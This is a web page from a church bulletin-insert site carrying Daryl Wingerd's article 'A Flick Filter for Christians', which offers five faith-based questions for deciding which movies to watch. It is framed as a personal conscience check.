1.814-1.582.167-.207.353-.237.56-.093l.836.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.283.372-.572.682-.29.31-.7.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.732.403-2.682.403-2.17 0-3.985-.713-5.443-2.14-1.456-1.426-2.186-3.343-2.186-5.752 0-2.407.723-4.31 2.17-5.706 1.448-1.395 3.22-2.092 5.32-2.092 2.097 0 3.746.677 4.945 2.03 1.2 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.433.403M246.476 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.705V25.37h-1.705c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373v3.876h.092c.062-.33.28-.785.65-1.364.373-.578.782-1.06 1.226-1.442.445-.382 1.086-.728 1.924-1.038.837-.31 1.782-.466 2.837-.466.27 0 .403.135.403.403v1.644c0 .27-.134.403-.403.403h-.652c-1.778 0-3.193.57-4.248 1.705-1.054 1.138-1.582 2.43-1.582 3.878v5.21h1.644c.27 0 .403.122.403.37v1.334c0 .248-.135.372-.404.372M263.654 36.968c.083.083.125.17.125.263s-.063.203-.186.327c-.912.806-2.054 1.21-3.43 1.21s-2.5-.45-3.378-1.35c-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.734c-.29 0-.435-.135-.435-.403v-1.27c0-.27.145-.405.435-.405h1.735V20.16c0-.29.146-.434.435-.434h1.738c.268 0 .402.145.402.434v3.132h3.94c.288 0 .43.135.43.404v1.27c0 .27-.142.404-.43.404h-3.94v8.062c0 1.035.233 1.815.697 2.34.465.53 1.085.793 1.86.793s1.36-.197 1.753-.59c.206-.186.392-.175.558.03l.744.963zM272.368 38.766c-1.385 0-2.49-.26-3.317-.775-.827-.516-1.344-1.002-1.55-1.457h-.063c.042 1.014.063 1.55.063 1.613 0 .268-.146.403-.435.403h-1.054c-.268 0-.402-.136-.402-.404v-4.65c0-.27.134-.404.403-.404h1.21c.29 0 .434.134.434.403v.62c.208.62.64 1.19 1.304 1.705.785.62 1.766.93 2.945.93 2.315 0 3.474-.806 3.474-2.418 0-.558-.322-1.01-.962-1.35-.64-.34-1.422-.625-2.34-.852-.922-.227-1.836-.486-2.746-.775-.91-.29-1.686-.76-2.326-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21.97-.797 2.21-1.194 3.72-1.194 2.047 0 3.515.6 4.404 1.798h.063c-.043-.745-.063-1.127-.063-1.148 0-.27.134-.403.403-.403h.993c.268 0 .403.134.403.403v4.31c0 .27-.135.404-.403.404h-1.21c-.29 0-.433-.135-.433-.403v-.435c0-.557-.326-1.11-.978-1.658-.652-.547-1.494-.822-2.528-.822s-1.84.216-2.418.65c-.58.435-.87.998-.87 1.69s.327 1.23.978 1.614c.65.383 1.44.68 2.372.9.93.216 1.86.46 2.79.728.93.268 1.722.713 2.373 1.333.652.62.977 1.478.977 2.574s-.47 2.063-1.41 2.9c-.942.837-2.374 1.256-4.296 1.256M282.74 36.27c.28.28.42.626.42 1.04 0 .413-.14.76-.42 1.038-.278.28-.625.42-1.038.42-.414 0-.765-.14-1.055-.42-.29-.28-.433-.625-.433-1.04 0-.412.143-.758.433-1.037.29-.28.64-.418 1.055-.418.413 0 .76.14 1.04.42M287.81 30.89c0 1.695.497 3.07 1.49 4.124.992 1.055 2.206 1.58 3.644 1.58 1.436 0 2.65-.525 3.643-1.58.992-1.055 1.49-2.43 1.49-4.125 0-1.696-.503-3.06-1.506-4.094-1.002-1.033-2.206-1.55-3.61-1.55-1.407 0-2.616.517-3.63 1.55-1.013 1.035-1.52 2.398-1.52 4.093m10.67 5.705c-1.45 1.448-3.3 2.17-5.552 2.17-2.254 0-4.105-.717-5.55-2.154-1.448-1.436-2.172-3.348-2.172-5.736 0-2.387.734-4.284 2.202-5.69 1.468-1.405 3.313-2.108 5.536-2.108 2.22 0 4.062.707 5.52 2.123 1.457 1.416 2.185 3.307 2.185 5.674 0 2.37-.724 4.274-2.17 5.72M309.27 38.55h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.134-.372.404-.372h1.705V25.37h-1.705c-.27 0-.404-.124-.404-.372v-1.333c0-.25.134-.373.404-.373h3.628c.268 0 .403.124.403.373v3.876h.093c.063-.33.28-.785.652-1.364.372-.578.78-1.06 1.225-1.442.445-.382 1.085-.728 1.923-1.038.837-.31 1.783-.466 2.837-.466.268 0 .403.135.403.403v1.644c0 .27-.135.403-.403.403h-.65c-1.78 0-3.195.57-4.25 1.705-1.053 1.138-1.58 2.43-1.58 3.878v5.21h1.643c.268 0 .403.122.403.37v1.334c0 .248-.135.372-.403.372M318.325 30.905c0 1.705.454 3.08 1.363 4.125.91 1.043 2.047 1.565 3.412 1.565 1.365 0 2.496-.516 3.396-1.55.9-1.034 1.348-2.42 1.348-4.156 0-1.737-.45-3.112-1.348-4.124-.9-1.013-2.03-1.52-3.396-1.52-1.365 0-2.5.517-3.412 1.55-.91 1.035-1.363 2.404-1.363 4.11m4.59 14.9c-1.035 0-1.816-.074-2.342-.218-.527-.145-.952-.275-1.272-.388-.32-.114-.594-.227-.82-.34-.228-.114-.445-.233-.652-.357-.91-.6-1.25-1.034-1.024-1.302l.807-1.147c.125-.186.3-.197.528-.03.02 0 .088.046.2.14.115.092.228.18.343.262.114.083.27.18.466.294.196.114.418.216.667.31.248.093.516.18.806.264.68.186 1.435.278 2.263.278 1.488 0 2.682-.356 3.58-1.07.9-.712 1.35-1.834 1.35-3.364v-3.535c-.372.87-.987 1.612-1.845 2.233-.858.62-1.928.93-3.21.93-2.108 0-3.798-.733-5.07-2.2-1.27-1.47-1.907-3.37-1.907-5.708 0-2.336.647-4.216 1.94-5.643 1.29-1.426 2.972-2.14 5.038-2.14 1.282 0 2.363.295 3.242.884.878.588 1.513 1.307 1.906 2.154h.062l-.03-2.45c0-.248.123-.372.372-.372h3.658c.25 0 .372.124.372.372v1.334c0 .247-.123.372-.372.372h-1.673v13.768c0 2.212-.678 3.877-2.032 4.993-1.354 1.117-3.138 1.675-5.35 1.675"/></svg>						<span class="sr-only">Church Bulletin Inserts</span>
					</a>
				</div>
			
			<a class="toggleMenu" href="#">Menu</a>

			<form role="search" method="get" class="search-form" action="https://bulletininserts.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

			<nav id="menu" class="main-nav">
				<ul id="menu-header-menu" class="nav"><li class="current_page_parent active"><a href="https://bulletininserts.org/whats-new/">What&#8217;s New</a></li>
<li><a href="https://bulletininserts.org/categories/">Categories</a></li>
<li><a href="https://bulletininserts.org/subscribe/">Subscribe</a></li>
<li><a href="https://bulletininserts.org/about/">About</a>
<ul>
	<li><a href="https://bulletininserts.org/about/about-our-writers/">About our Writers</a></li>
	<li><a href="https://bulletininserts.org/about/how-to-use-our-inserts/">How to Use Our Inserts</a></li>
</ul>
</li>
</ul>			</nav>

		</div>
	</header>
<div id="content">
	<div class="container">
		<main id="main">
			
				<div class="toolbar clearfix">
										<a class="toolbar-item ti-pdf svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/flick.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><g clip-path="url(#b)"><defs><path id="c" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="d"><use xlink:href="#c" overflow="visible"/></clipPath><path clip-path="url(#d)" fill="#27AAE1" d="M17.104 33.208c8.894 0 16.104-7.21 16.104-16.104S25.998 1 17.104 1 1 8.21 1 17.104s7.21 16.104 16.104 16.104"/></g><g clip-path="url(#b)"><defs><path id="e" d="M8.183 9.244h18.33V24.52H8.183z"/></defs><clipPath id="f"><use xlink:href="#e" overflow="visible"/></clipPath><path clip-path="url(#f)" fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M21.612 14.02h-3.078V9.753h-3.042v4.267h-3.078l4.6 4.267 4.598-4.267zM25 19.49l-2.8-1.823h-1.522l2.766 2.134h-3.077v.31l-.9 1.86h-4.91l-.898-1.86v-.31H10.58l2.73-2.133h-1.52L9.026 19.49c-.277.31-.588.62-.588 1.274l.588 2.72c0 .308.622.618.933.618H24.03c.31 0 .968-.31.968-.62l.588-2.718c0-.654-.31-.963-.588-1.273"/></g></svg>						<span>Printable PDF</span>
					</a>
					
										<a class="toolbar-item ti-a4 svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/flicka4.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M-7.66 1.02h49.57v32.21H-7.66z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#27AAE1" d="M16.806 33.23c8.894 0 16.104-7.21 16.104-16.105S25.7 1.02 16.806 1.02.702 8.23.702 17.126 7.912 33.23 16.806 33.23"/><g fill="#FFF"><path d="M8.05 21.04l3.868-8.625h1.774l3.868 8.626h-1.775l-.728-1.623H10.55l-.74 1.624H8.05zm3.153-3.14h3.206l-1.607-3.675-1.6 3.675zM17.934 17.75l3.886-5.323h2.472v5.396h1.01v1.582h-1.01v1.637h-1.6v-1.637h-4.608l-.15-1.655zm1.84.072h2.918v-3.988l-2.917 3.988z"/></g></svg>						<span>Printable A4</span>
					</a>
					
														
					

					<a href="https://bulletininserts.org/about/how-to-use-our-inserts/" class="print-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/printing.png" alt="Instructions for printing" />
					</a>
				</div>

				<article id="post-2017" class="post-2017 post type-post status-publish format-standard has-post-thumbnail hentry category-christian-life category-life-issues category-knowing-gods-will category-pursuit-of-holiness category-worldview-and-culture category-world-view">
					<header class="entry-header">
						<h1 class="entry-title">A Flick Filter for Christians</h1>						<div class="meta"><em>Author: Daryl Wingerd</em></div>
						<!-- Created with a shortcode from an AddThis plugin --><div class="addthis_inline_share_toolbox addthis_tool"></div><!-- End of short code snippet -->					</header>

					<img width="94" height="132" src="https://bulletininserts.org/wp-content/uploads/2015/12/flick.jpg" class="alignleft wp-post-image" alt="" decoding="async" />
					<div class="at-above-post addthis_tool" data-url="https://bulletininserts.org/a-flick-filter-for-christians/"></div><p>As a Christian, how do you choose the movies you watch or permit your children to watch?</p>
<p>No one should lay down a legalistic set of rules by listing the movies you may or may not watch as a Christian. Christian parents certainly have the right (indeed the <em>responsibility</em>) to decide whether specific movies are acceptable or unfit for children still living under their authority. This is true whether the children are believers or not. But Christians who are not under such authority have the freedom and ability to make these choices for themselves. Christian freedom, however, is not a license to be careless or compromising. It comes with the obligation to &#8220;be holy yourselves also in all your behavior&#8221; (1 Pet. 1:15).</p>
<p>The following principles are intended as a self-check guide. Apply them, add to them, or disregard them as you see fit. They will undoubtedly raise some difficult questions—questions we won&#8217;t all answer in the same way. At the end of the day when you or your children sit down to watch a movie, you need to be comfortable with your own conscience, not someone else&#8217;s.</p>
<p>Before you buy the ticket or push the play button, ask yourself . . .</p>
<p><strong>1. Does the movie dishonor Jesus Christ or His Father?</strong> Not many movies openly honor Jesus, but where He is openly <em>dis</em>honored by a movie&#8217;s theme or language, Christians should think carefully before considering it acceptable entertainment. In some Christian homes, something as simple as an actor on screen using Jesus&#8217; name as a swear-word is an immediate show-stopper (meaning, they push &#8220;stop&#8221; and &#8220;eject&#8221;). Others may consider it sufficient not to view the same movie again. Still others may evaluate the context in which the language was used and decide that the movie as a whole is acceptable despite the unseemly reference to Jesus&#8217; name. Whatever your response to Christ-dishonoring themes or language, remember that even the newly-converted thief did not remain neutral while his Savior was being reviled (Luke 23:39-41).</p>
<p><strong>2. Does the movie treat immorality as acceptable or humorous? </strong>As a member of the audience watching this movie, will you be expected to laugh at situations or jokes involving fornication, adultery, or homosexuality? Are sexual relationships between unmarried people, or two members of the same sex, portrayed in a positive light? Sexual sins are abominations to God. Reading about them in the Bible where history is being described is one thing, viewing them for amusement or laughing at jokes about them is another. Remember that &#8220;it is disgraceful even to speak of the things which are done by them in secret&#8221; (Eph. 5:12).</p>
<p><strong>3. Does the movie glorify spiritual darkness?</strong> Consider the spiritual darkness associated with demons, sorcery, witchcraft, or communication with dead people. This dark and evil spiritual realm is spoken of in the Bible as that which Christians are at war against (Eph. 6:10-12). Many good movies contain elements of this &#8220;dark side,&#8221; but are characterized by the overcoming faithfulness and courage of those who fight against it. Other movies, however, glory in the darkness itself, as well as the perversions and immoralities associated with it. Regarding this second category—movies that treat the realm of darkness as entertaining—consider this thought: If you are a Christian, God sacrificed His beloved Son to rescue you from the domain of darkness (Col. 1:13). Why would you want to return there for two hours of pleasure?</p>
<p><strong>4. Is the movie vulgar or profane?</strong> Everyone loves a good laugh, but humor often goes where Christians should not. Many movies are designed to bridge the gap between parents and children by including crude &#8220;potty humor&#8221; or &#8220;mature&#8221; humor in order to get the adults to watch. The vulgar or sexually-oriented comments and jokes go over the children&#8217;s heads while their parents snicker secretly. &#8220;Why are you laughing mommy?&#8221; &#8220;Never mind. You&#8217;ll understand when you get older.&#8221; Is this really the pattern you want to establish in your home? Paul tells us that among Christians &#8220;there must be no filthiness and silly talk, or coarse jesting&#8221; (Eph. 5:4). Therefore we should question the appropriateness of treating filthy language, silly talk, or coarse jesting as entertainment.</p>
<p><strong>5. Does the movie depict unnecessarily graphic violence?</strong> Hunting videos, wild animal documentaries, and historical films about war or other disasters contain images of violence, as do many other forms of media that should not automatically be considered inappropriate. The question is, should you as a Christian entertain yourself with movies that <em>glorify</em> death and violence? I&#8217;m referring to movies about psychopaths who chop people into pieces, or movies in which the gruesomeness of death is magnified for dramatic effect. Death is a tragic aspect of human existence, brought about by human sin (Rom. 5:12). It is a reality, so there is no value in hiding our eyes from it altogether. But death is not something to revel in or be entertained by in order to satisfy a lust for blood and gore.</p>
<p>If you decide to apply the above principles, you may significantly reduce the number of movies you watch, but would that really be a bad thing? What suffering would it cause you to play a few games with your family on a Friday night instead of watching the latest new release? What will you lose, spiritually or eternally, if you read more good books, develop a useful hobby, or practice more hospitality with people in your church, rather than absorbing hour after hour of the &#8220;best&#8221; Hollywood has to offer?</p>
<p>Whatever you decide to do—or<em> view</em>—remember that your obligation as a Christian is to &#8220;be holy . . . in all your behavior.&#8221;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://bulletininserts.org/a-flick-filter-for-christians/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
										<footer class="entry-footer">
						<p style="text-align: center;">Copyright © 2009 Daryl Wingerd.<br />
Permission granted for reproduction in exact form. All other uses require written permission.<br />
Find more free articles at www.BulletinInserts.org, a ministry of Christian Communicators Worldwide: www.CCWtoday.org</p>
					</footer>
					
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</article>


					</main>

		<aside id="sidebar">
	<section class="widget clearfix"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1081"><a href="https://bulletininserts.org/category/christian-life/">CHRISTIAN LIFE</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bulletininserts.org/category/christian-mind/">Christian Mind</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://bulletininserts.org/category/life-issues/">Life Issues</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bulletininserts.org/category/anger/">. . . Anger</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bulletininserts.org/category/assurance-of-salvation/">. . . Assurance of Salvation</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bulletininserts.org/category/conscience/">. . . Conscience</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bulletininserts.org/category/counseling/">. . . Counseling</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bulletininserts.org/category/courage-and-boldness/">. . . Courage &amp; Boldness</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bulletininserts.org/category/death-and-dying/">. . . Death &amp; Dying</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bulletininserts.org/category/deception/">. . . Deception</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://bulletininserts.org/category/depression/">. . . Depression</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://bulletininserts.org/category/fear-and-anxiety/">. . . Fear &amp; Anxiety</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://bulletininserts.org/category/fellowship-and-hospitality/">. . . Fellowship &amp; Hospitality</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bulletininserts.org/category/diet-and-exercise/">. . . Diet &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://bulletininserts.org/category/forgiveness/">. . . Forgiveness</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bulletininserts.org/category/encouragement/">. . . Encouragement</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bulletininserts.org/category/friendship-and-love/">. . . Friendship &amp; Love</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bulletininserts.org/category/gratitude/">. . . Gratitude</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://bulletininserts.org/category/hope/">. . . Hope</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bulletininserts.org/category/joy/">. . . Joy</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bulletininserts.org/category/knowing-gods-will/">. . . Knowing God&#039;s Will</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://bulletininserts.org/category/life-together/">. . . Life Together</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bulletininserts.org/category/money/">. . . Money</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bulletininserts.org/category/persecution/">. . . Persecution</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://bulletininserts.org/category/pride-and-humility/">. . . Pride &amp; Humility</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bulletininserts.org/category/retirement/">. . . Retirement</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://bulletininserts.org/category/sexual-purity/">. . . Sexual Purity</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bulletininserts.org/category/speech/">. . . Speech</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bulletininserts.org/category/spiritual-warfare/">. . . Spiritual Warfare</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bulletininserts.org/category/suffering-and-sorrow/">. . . Suffering &amp; Sorrow</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://bulletininserts.org/category/waiting/">. . . Waiting</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bulletininserts.org/category/wisdom/">. . . Wisdom</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bulletininserts.org/category/work-and-vocation/">. . . Work &amp; Vocation</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://bulletininserts.org/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bulletininserts.org/category/bible-memory/">. . . Bible Memory</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bulletininserts.org/category/bible-reading-and-meditation/">. . . Bible Reading &amp; Meditation</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://bulletininserts.org/category/devotional-life/">. . . Devotional Life</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bulletininserts.org/category/identity-in-christ/">. . . Identity in Christ</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bulletininserts.org/category/investing-in-the-kingdom/">. . . Investing in the Kingdom</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://bulletininserts.org/category/killing-sin/">. . . Killing Sin</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bulletininserts.org/category/prayer/">. . . Prayer</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bulletininserts.org/category/pursuit-of-holiness/">. . . Pursuit of Holiness</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bulletininserts.org/category/resisting-temptation/">. . . Resisting Temptation</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://bulletininserts.org/category/the-bible/">. . . The Bible</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://bulletininserts.org/category/church-and-ministry/">CHURCH &amp; MINISTRY</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://bulletininserts.org/category/church-leadership/">Church Leadership</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://bulletininserts.org/category/biblical-eldership/">. . . Biblical Eldership</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bulletininserts.org/category/preaching-and-teaching/">. . . Preaching &amp; Teaching</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://bulletininserts.org/category/spiritual-leadership/">. . . Spiritual Leadership</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bulletininserts.org/category/youth-ministry/">. . . Youth Ministry</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bulletininserts.org/category/church-life/">Church Life</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bulletininserts.org/category/christian-unity/">. . . Christian Unity</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bulletininserts.org/category/church-issues/">. . . Church Issues</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bulletininserts.org/category/revival-awakening/">. . . Revival Awakening</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bulletininserts.org/category/small-groups/">. . . Small Groups</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bulletininserts.org/category/spiritual-gifts/">. . . Spiritual Gifts</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bulletininserts.org/category/the-church/">. . . The Church</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://bulletininserts.org/category/church-practices/">Church Practices</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://bulletininserts.org/category/baptism-and-membership/">. . . Baptism &amp; Membership</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://bulletininserts.org/category/church-discipline/">. . . Church Discipline</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bulletininserts.org/category/corporate-worship/">. . . Corporate Worship</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bulletininserts.org/category/lords-supper/">. . . Lord&#039;s Supper</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://bulletininserts.org/category/outreach/">Outreach</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bulletininserts.org/category/church-planting/">. . . Church Planting</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bulletininserts.org/category/evangelism/">. . . Evangelism</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bulletininserts.org/category/evangelistic-resources/">. . . Evangelistic Resources</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bulletininserts.org/category/ministry/">. . . Ministry</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://bulletininserts.org/category/world-missions/">. . . World Missions</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bulletininserts.org/category/family/">FAMILY</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bulletininserts.org/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://bulletininserts.org/category/for-children/">For Children</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bulletininserts.org/category/husbands-and-fathers/">Husbands &amp; Fathers</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bulletininserts.org/category/manhood-and-womanhood/">Manhood &amp; Womanhood</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://bulletininserts.org/category/marriage/">Marriage</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bulletininserts.org/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://bulletininserts.org/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bulletininserts.org/category/women/">Woman</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bulletininserts.org/category/history-and-biography/">HISTORY &amp; BIOGRAPHY</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://bulletininserts.org/category/holiday/">HOLIDAY</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://bulletininserts.org/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://bulletininserts.org/category/easter-and-good-friday/">Easter &amp; Good Friday</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bulletininserts.org/category/fathers-day/">Father&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://bulletininserts.org/category/independence-day/">Independence Day</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://bulletininserts.org/category/labor-day/">Labor Day</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bulletininserts.org/category/memorial-day/">Memorial Day</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bulletininserts.org/category/mothers-day/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://bulletininserts.org/category/new-years-day/">New Year&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bulletininserts.org/category/presidents-day/">President&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bulletininserts.org/category/reformation-day/">Reformation Day</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bulletininserts.org/category/wives-and-mothers/">Wives &amp; Mothers</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bulletininserts.org/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bulletininserts.org/category/valentines-day/">Valentine&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://bulletininserts.org/category/theology/">THEOLOGY</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bulletininserts.org/category/general-theology/">General Theology</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bulletininserts.org/category/god/">God</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bulletininserts.org/category/other-on-god/">. . . Other Topics on God</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://bulletininserts.org/category/the-glory-of-god/">. . . The Glory of God</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://bulletininserts.org/category/the-love-of-god/">. . . The Love of God</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://bulletininserts.org/category/the-sovereignty-of-god/">. . . The Sovereignty of God</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bulletininserts.org/category/the-wrath-of-god/">. . . The Wrath of God</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bulletininserts.org/category/holy-spirit/">Holy Spirit</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bulletininserts.org/category/jesus-christ/">Jesus Christ</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://bulletininserts.org/category/other-on-jesus/">. . . Other Topics on Jesus</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://bulletininserts.org/category/the-birth-of-christ/">. . . The Birth of Christ</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bulletininserts.org/category/the-death-of-christ/">. . . The Death of Christ</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bulletininserts.org/category/the-deity-of-christ/">. . . The Deity of Christ</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bulletininserts.org/category/the-life-of-christ/">. . . The Life of Christ</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bulletininserts.org/category/the-person-of-christ/">. . . The Person of Christ</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bulletininserts.org/category/the-resurrection-of-christ/">. . . The Resurrection of Christ</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bulletininserts.org/category/the-supremacy-of-christ/">. . . The Supremacy of Christ</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bulletininserts.org/category/salvation/">Salvation</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bulletininserts.org/category/faith/">. . . Faith</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://bulletininserts.org/category/future-things/">. . . Future Things</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://bulletininserts.org/category/justification/">. . . Justification</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bulletininserts.org/category/perseverance-of-the-saints/">. . . Perseverance of the Saints</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bulletininserts.org/category/predestination/">. . . Predestination</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bulletininserts.org/category/regeneration/">. . . Regeneration</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bulletininserts.org/category/repentance/">. . . Repentance</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bulletininserts.org/category/the-gospel/">. . . The Gospel</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://bulletininserts.org/category/scripture/">Scripture</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://bulletininserts.org/category/sin/">Sin</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bulletininserts.org/category/imputed-and-original-sin/">. . . Imputed &amp; Original Sin</a>
</li>
